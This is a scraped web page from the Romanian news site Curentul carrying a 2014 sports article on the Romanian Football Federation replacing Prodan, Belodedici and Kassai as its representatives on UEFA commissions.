<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://www.curentul.info/special/">Special</a></li>
<li id="menu-item-611078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611078"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul></div>    
    
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="sf-menu"><li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-204"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586119"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-201"><a href="https://www.curentul.info/sport/">Sport</a></li>
</ul></div>
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.curentul.info/">
				<div role="search" class="td-head-form-search-wrap">
					<!-- <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ți" /> -->
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
					
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia">
        <p style="display:flex;justify-content:space-between;flex-wrap:wrap">
            <a href="https://curentul.info/2007/12/20/distinctia-culturala/">Curentul a primit „Distinctia Culturala” din partea Academiei Romane</a>
            <span id="realtime"></span>
        </p>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad">
        <style>
    .timedads {
        display: none !important;
    }
    @media only screen and (max-width: 767px) {
        .timedads.mobile {
            display: block !important;
        }
    }
    
    @media only screen and (min-width: 768px) {
        .timedads.desktop {
           display: block !important;
        }
    }
</style>
<script>
    jQuery(document).ready(function($) {
        var dateTime = '2019-02-19';
        var dateTimeParts= dateTime.split('-');
        dateTimeParts[1]--;
    
        var selectedDate = new Date(dateTimeParts[0],dateTimeParts[1],dateTimeParts[2],);
        var now = new Date();
        
        if (selectedDate <= now && $('.timedads_placeholder').length > 0) {
            $('.timedads_placeholder').addClass('timedads');
        }
    });
</script>

<div class="timedads_placeholder mobile" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div>    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad td_top_ad_2">
        
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    

</div>    </div>
    <script>
        var timeDisplay = document.getElementById("realtime");
    
        function refreshTime() {
          var dateString = new Date().toLocaleString("ro-RO", {timeZone: "Europe/Bucharest"});
          // var formattedString = dateString.replace(", ", " - ");
          var formattedString = dateString;
          timeDisplay.innerHTML = formattedString;
        }
        
        refreshTime();
        setInterval(refreshTime, 1000);
    </script><div class="td-container td-post-template-1">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-990" class="post-990 post type-post status-publish format-standard has-post-thumbnail hentry category-sport" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.curentul.info/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="i toate articolele în Sport" class="entry-crumb" href="https://www.curentul.info/sport/">Sport</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Prodan, Belodedici și Kassai, înlocuiți din funcțiile europene</span></div>
            <ul class="td-category"><li class="entry-category"><a  href="https://www.curentul.info/sport/">Sport</a></li></ul>
            <header>
                <h1 class="entry-title">Prodan, Belodedici și Kassai, înlocuiți din funcțiile europene</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">De </div> <a href="https://www.curentul.info/autor/robertju0363/">Robert Jugravu</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2014-04-26T21:55:05+00:00" >21:55, 26 aprilie 2014</time></span>                                                        </div>
            </header>


        </div>

        <div class="td-post-sharing td-post-sharing-top td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
				<div class="td-default-sharing ">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Fsport%2Fprodan-belodedici-si-kassai-inlocuiti-din-functiile-europene%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Prodan%2C+Belodedici+%C8%99i+Kassai%2C+%C3%AEnlocui%C8%9Bi+din+func%C8%9Biile+europene&url=https%3A%2F%2Fwww.curentul.info%2Fsport%2Fprodan-belodedici-si-kassai-inlocuiti-din-functiile-europene%2F&via=Ziarul+Curentul"  ><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/sport/prodan-belodedici-si-kassai-inlocuiti-din-functiile-europene/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/sport/prodan-belodedici-si-kassai-inlocuiti-din-functiile-europene/&amp;media=https://www.curentul.info/wp-content/uploads/2017/09/prodan_belodedici.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
	                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Prodan%2C+Belodedici+%C8%99i+Kassai%2C+%C3%AEnlocui%C8%9Bi+din+func%C8%9Biile+europene%20-%20https%3A%2F%2Fwww.curentul.info%2Fsport%2Fprodan-belodedici-si-kassai-inlocuiti-din-functiile-europene%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
	                <div class="clearfix"></div>
	            </div></div>

        <div class="td-post-content td-pb-padding-side">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><img width="300" height="350" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/prodan_belodedici-300x350.jpg" alt="" title="prodan_belodedici.jpg"/></div>            </div>


            <p>Comitetul Executiv al Federației Române de Fotbal a hotărât, ieri, ca Daniel Prodan, Miodrag Belodedici (foto) şi Adalbert Kassai să nu mai facă parte din comisiile UEFA. Locul lor este luat de oameni din noua conducere a forului, cu mențiunea că fostul președinte al FRF, Mircea Sandu, nu a avut de suferit din acest punct de vedere. „Comitetul Executiv a aprobat propunerile conducerii FRF privind noii reprezentanţi în comisiile de la UEFA: la Comisia Hattrick &#8211; Radu Vişan în locul lui Didi Prodan; Aurel Ţicleanu în locul lui Belodedici &#8211; la Comisia Youth; doamna Camelia Nicolae la fotbal feminin. Mircea Sandu rămâne în cele două comisii, în una ca membru şi în una ca preşedinte, iar Răzvan Burleanu ia locul lui Kassai şi lui Dumitru Mihalache, la Comisia Juridică”, a anunțat FRF prin vocea ofițerului de presă Gabriel Berceanu. <br />În cadrul CEx, s-a respins în unanimitate propunerea cluburilor din Liga I, care doreau ca participantele în competițiile continentale să nu se întâlnească în primele cinci etape de campionat.</p>
	    <div class="article-copyright">
    		<p>Informațiile transmise pe <a href="https://www.curentul.info">www.curentul.info</a> sunt protejate de dispozițiile legale incidente și pot fi preluate doar <strong>în limita a 500 de caractere</strong>, urmate de <strong>link activ la articol</strong>.</p>
<p><strong>Sunt interzise copierea, reproducerea, recompilarea, modificarea precum și orice modalitate de exploatare a conținutului publicat pe www.curentul.info</strong></p>
	    </div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>
            <!-- sharing buttons bottom -->
            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
            <div class="td-default-sharing ">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Fsport%2Fprodan-belodedici-si-kassai-inlocuiti-din-functiile-europene%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Prodan%2C+Belodedici+%C8%99i+Kassai%2C+%C3%AEnlocui%C8%9Bi+din+func%C8%9Biile+europene&url=https%3A%2F%2Fwww.curentul.info%2Fsport%2Fprodan-belodedici-si-kassai-inlocuiti-din-functiile-europene%2F&via=Ziarul+Curentul"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/sport/prodan-belodedici-si-kassai-inlocuiti-din-functiile-europene/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/sport/prodan-belodedici-si-kassai-inlocuiti-din-functiile-europene/&amp;media=https://www.curentul.info/wp-content/uploads/2017/09/prodan_belodedici.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Prodan%2C+Belodedici+%C8%99i+Kassai%2C+%C3%AEnlocui%C8%9Bi+din+func%C8%9Biile+europene%20-%20https%3A%2F%2Fwww.curentul.info%2Fsport%2Fprodan-belodedici-si-kassai-inlocuiti-din-functiile-europene%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolul precedent</span><a href="https://www.curentul.info/sport/fc-vaslui-a-ramas-si-fara-antrenorul-liviu-ciobotariu/">FC Vaslui a rămas și fără antrenorul Liviu Ciobotariu</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolul următor</span><a href="https://www.curentul.info/sport/ungur-eliminat-de-la-brd-nastase-tiriac-trophy/">Ungur, eliminat de la BRD Năstase Ţiriac Trophy</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.curentul.info/autor/robertju0363/">Robert Jugravu</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Robert Jugravu"></span><meta itemprop="datePublished" content="2014-04-26T21:55:05+00:00"><meta itemprop="dateModified" content="2017-09-16T03:50:28+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.curentul.info/sport/prodan-belodedici-si-kassai-inlocuiti-din-functiile-europene/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png"></span><meta itemprop="name" content="Ziarul Curentul"></span><meta itemprop="headline " content="Prodan, Belodedici și Kassai, înlocuiți din funcțiile europene"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2017/09/prodan_belodedici.jpg"><meta itemprop="width" content="500"><meta itemprop="height" content="362"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_6_696d28a507e2b = new tdBlock();
block_td_uid_6_696d28a507e2b.id = "td_uid_6_696d28a507e2b";
block_td_uid_6_696d28a507e2b.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Toate","color_preset":"","border_top":"","class":"td_uid_6_696d28a507e2b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696d28a507e2b_rand","tdc_css_class_style":"td_uid_6_696d28a507e2b_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":990,"live_filter_cur_post_author":"465","block_template_id":""}';
block_td_uid_6_696d28a507e2b.td_column_number = "3";
block_td_uid_6_696d28a507e2b.block_type = "td_block_related_posts";
block_td_uid_6_696d28a507e2b.post_count = "3";
block_td_uid_6_696d28a507e2b.found_posts = "23591";
block_td_uid_6_696d28a507e2b.header_color = "";
block_td_uid_6_696d28a507e2b.ajax_pagination_infinite_stop = "";
block_td_uid_6_696d28a507e2b.max_num_pages = "7864";
tdBlocksArray.push(block_td_uid_6_696d28a507e2b);
</script><div class="td_block_wrap td_block_related_posts td_uid_6_696d28a507e2b_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696d28a507e2b" ><h4 class="td-related-title"><a id="td_uid_7_696d28a522a30" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_6_696d28a507e2b" href="#">ARTICOLE SIMILARE</a><a id="td_uid_8_696d28a522a35" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_6_696d28a507e2b" href="#">DE ACELAȘI AUTOR</a></h4><div id=td_uid_6_696d28a507e2b class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cum-o-omagiaza-ion-tiriac-pe-doamna-nadia-femeia-perfecta/" rel="bookmark" title="Cum o omagiază Ion Țiriac pe „doamna Nadia, femeia perfectă”"><img width="236" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/sondaj_nadia_comaneci_cea_mai-iubita-236x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/sondaj_nadia_comaneci_cea_mai-iubita-236x178.jpg 236w, https://www.curentul.info/wp-content/uploads/2017/09/sondaj_nadia_comaneci_cea_mai-iubita-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/sondaj_nadia_comaneci_cea_mai-iubita-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/sondaj_nadia_comaneci_cea_mai-iubita-180x135.jpg 180w" sizes="(max-width: 236px) 100vw, 236px" alt="" title="Cum o omagiază Ion Țiriac pe „doamna Nadia, femeia perfectă”"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cum-o-omagiaza-ion-tiriac-pe-doamna-nadia-femeia-perfecta/" rel="bookmark" title="Cum o omagiază Ion Țiriac pe „doamna Nadia, femeia perfectă”">Cum o omagiază Ion Țiriac pe „doamna Nadia, femeia perfectă”</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/urmatorul-obiectiv-al-david-popovici-sa-invete-sa-gateasca/" rel="bookmark" title="Următorul obiectiv al David Popovici: să învețe să gătească"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2024/08/David-Popovici-coboara-din-avion-FOTO-FRNPM-Facebook-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2024/08/David-Popovici-coboara-din-avion-FOTO-FRNPM-Facebook-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2024/08/David-Popovici-coboara-din-avion-FOTO-FRNPM-Facebook-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2024/08/David-Popovici-coboara-din-avion-FOTO-FRNPM-Facebook-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2024/08/David-Popovici-coboara-din-avion-FOTO-FRNPM-Facebook-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Următorul obiectiv al David Popovici: să învețe să gătească"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/urmatorul-obiectiv-al-david-popovici-sa-invete-sa-gateasca/" rel="bookmark" title="Următorul obiectiv al David Popovici: să învețe să gătească">Următorul obiectiv al David Popovici: să învețe să gătească</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/minunatul-david-popovici-dublu-campion-mondial/" rel="bookmark" title="Minunatul David Popovici, dublu campion mondial!"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2024/07/david-popovici-1-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2024/07/david-popovici-1-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2024/07/david-popovici-1-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2024/07/david-popovici-1-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2024/07/david-popovici-1-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Minunatul David Popovici, dublu campion mondial!"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/minunatul-david-popovici-dublu-campion-mondial/" rel="bookmark" title="Minunatul David Popovici, dublu campion mondial!">Minunatul David Popovici, dublu campion mondial!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696d28a507e2b" data-td_block_id="td_uid_6_696d28a507e2b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696d28a507e2b" data-td_block_id="td_uid_6_696d28a507e2b"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">POSTAȚI UN MESAJ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sport/prodan-belodedici-si-kassai-inlocuiti-din-functiile-europene/#respond" style="display:none;">�ați la răspuns</a></small></h3><form action="https://www.curentul.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<!--
					<textarea placeholder="ariu:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					-->
					<textarea placeholder="Comentariu: " id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Pseudonim pentru comentariu:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<p class="form-submit"><p class="comment-disclaimer"><strong>DISCLAIMER</strong><br />Atentie! Postati pe propria raspundere!<br />Inainte de a posta, cititi <a href="https://www.curentul.info/regulament-comentarii/">regulamentul</a>.</p><input name="submit" type="submit" id="submit" class="submit" value="Trimiteți comentariul" /> <input type='hidden' name='comment_post_ID' value='990' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4cd5899349" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="244"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="timedads_placeholder desktop" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div></div></aside><div class="td_block_wrap td_block_11 td_block_widget td_uid_9_696d28a52b183_rand td_block_template_1"  data-td-block-uid="td_uid_9_696d28a52b183" ><script>var block_td_uid_9_696d28a52b183 = new tdBlock();
block_td_uid_9_696d28a52b183.id = "td_uid_9_696d28a52b183";
block_td_uid_9_696d28a52b183.atts = '{"limit":"3","sort":"","post_ids":"-642044,-642028","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"\u0218TIRILE ZILEI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"no_border_top","class":"td_block_widget td_uid_9_696d28a52b183_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696d28a52b183_rand","tdc_css_class_style":"td_uid_9_696d28a52b183_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_696d28a52b183.td_column_number = "1";
block_td_uid_9_696d28a52b183.block_type = "td_block_11";
block_td_uid_9_696d28a52b183.post_count = "3";
block_td_uid_9_696d28a52b183.found_posts = "225813";
block_td_uid_9_696d28a52b183.header_color = "#";
block_td_uid_9_696d28a52b183.ajax_pagination_infinite_stop = "";
block_td_uid_9_696d28a52b183.max_num_pages = "75271";
tdBlocksArray.push(block_td_uid_9_696d28a52b183);
</script><h4 class="block-title"><span class="td-pulldown-size">ȘTIRILE ZILEI</span></h4><div id=td_uid_9_696d28a52b183 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie">Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:34:14+00:00" >17:34, 16 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Klaus Iohannis este pus pe lista de somații a Primăriei Sibiu după ce nu și-a plătit impozitele pe anul trecut. În aceeași situație este...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cum a dat Eminescu de lucru Securității"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității">Cum a dat Eminescu de lucru Securității</a></h3>                <div class="meta-info">
